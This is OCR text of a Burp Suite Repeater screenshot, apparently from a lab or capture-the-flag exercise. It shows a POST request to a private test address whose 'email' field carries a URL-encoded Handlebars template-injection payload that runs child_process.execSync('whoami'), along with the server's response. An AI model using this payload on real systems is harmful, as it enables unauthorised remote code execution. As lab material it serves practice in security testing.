 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.129.84.69 HTTP/1 ?
Request
Pretty Raw Hex \n
Chrome/98.0.4758.80 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.84.69/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%
72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72
%6e%0a%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%2
8%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%
68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f
%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7
d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%
73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20
%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2
f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%
20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20
%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render \n
23 <body>
24 <div id=container>
25 <img
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed"></span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="action" value="Submit">Submit</
button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47
48 </p>
49 </div>
50 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></
INSPECTOR